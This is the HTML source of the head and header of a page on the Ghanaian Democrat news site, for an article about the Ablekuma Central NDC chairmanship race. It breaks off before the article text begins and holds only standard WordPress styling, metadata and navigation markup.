.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/10287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2FV' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented &#8211; Incumbent" />
<meta property="og:url" content="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/" />
<meta property="og:description" content="The incumbent Constituency Chairman of Ablekuma Central Constituency of the National Democratic Congress, NDC, Mr. Kofi Kplorm Dordunu has stated that his achievements for the party in the Constitu…" />
<meta property="article:published_time" content="2022-10-14T21:32:28+00:00" />
<meta property="article:modified_time" content="2022-10-14T21:32:28+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=901%2C698&#038;ssl=1" />
<meta property="og:image:width" content="901" />
<meta property="og:image:height" content="698" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Ablekuma Central NDC Chairmanship Race: My Achievements Are Unprecedented &#8211; Incumbent" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/10/IMG-20221014-WA0003.jpg?fit=901%2C698&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-10287 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
